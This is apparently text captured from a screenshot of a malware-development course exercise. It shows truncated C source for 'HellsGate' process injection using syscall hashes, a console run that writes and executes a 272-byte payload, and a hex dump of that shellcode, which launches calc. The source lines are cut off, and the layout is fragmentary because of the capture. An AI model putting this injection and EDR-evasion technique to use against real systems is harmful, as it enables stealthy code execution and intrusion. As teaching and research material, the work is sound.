 Output
Error List
main.c
main.c
main.c
HellsGate
(Global Scope)
Solution Explorer
Search Solution E
1 // @NUL0x4C | @mrd0x : MalDevAcademy
2
3 #include <Windows.h>
4 #include <stdio.h>
5 #include "structs.h"
6
7
8 // comment to enable remote-injection code
9 //
10 #define LOCAL_INJECTION
11
12 #ifndef LOCAL_INJECTION
13 #define REMOTE_INJECTION
14 // change the pid to thats of the process to tar
15 #define PROCESS_ID 18784
16 #endif // !LOCAL_INJECTION
17
18
19 // Syscalls Hashes Values
20 #define NtAllocateVirtualMem
21 #define NtWriteVirtualMemory_
22 #define NtProtectVirtualMemo
23 #define NtCreateThreadEx_djb
24
25 /*
26 printf("#define %s%s 0x%
27 printf("#define %s%s 0x%
28 printf("#define %s%s 0x%
29 printf("#define %s%s 0x%
30 */
31
32
33 /*----------------------------
34 VX Tables
35 ----------------------------
36 typedef struct _VX_TABLE_ENT
37 PVOID pAddress;
38 DWORD64 dwHash;
39 WORD wSystemCall;
40 } VX_TABLE_ENTRY, * PVX_TABL
41
42 typedef struct _VX_TABLE {
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\ClassicalInjection\x64\Release> .\HellsGate.exe
[+] Allocated Address At : 0x000001917B960000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[i] Writing Payload Of Size 272 ... [+] DONE
[#] Press <Enter> To Run The Payload ...
[i] Running Thread Of Entry 0x000001917B960000 ... [+] DONE
[+] Thread Created With Id : 13932
[#] Press <Enter> To Quit ...
Calculator
Programmer
0
HEX 0
MS
M
C
%
÷
9
×
6
−
3
+
HellsGate.exe (14684) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU C
Hide free regions
Base address Type Size Protection
0x7ffcc4395000 Image: Commit 8 kB WC
0x7ffcc29d4000 Image: Commit 4 kB WC
0x7ffcc2561000 Image: Commit 4 kB WC
0x7ffcc4221000 Image: Commit 1,196 kB RX
0x7ffcc2921000 Image: Commit 504 kB RX
0x7ffcc24d1000 Image: Commit 412 kB RX
0x7ffcc1cd1000 Image: Commit 780 kB RX
0x7ffcc18e1000 Image: Commit 1,500 kB RX
0x7ffcbe631000 Image: Commit 316 kB RX
0x7ffcacf51000 Image: Commit 64 kB RX
0x7ff6da691000 Image: Commit 8 kB RX
0x1917b960000 Private: Commit 4 kB RWX
0x3ccf7fb000 Private: Commit 12 kB RW+G
0x3ccf6fc000 Private: Commit 12 kB RW+G
0x3ccf5fb000 Private: Commit 12 kB RW+G
0x3ccf4f9000 Private: Commit 12 kB RW+G
0x7ffcc4397000 Image: Commit 36 kB RW
0x7ffcc4394000 Image: Commit 4 kB RW
0x7ffcc29d3000 Image: Commit 4 kB RW
0x7ffcc2562000 Image: Commit 8 kB RW
HellsGate.exe (14684) (0x1917b960000 - 0x1917b961000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................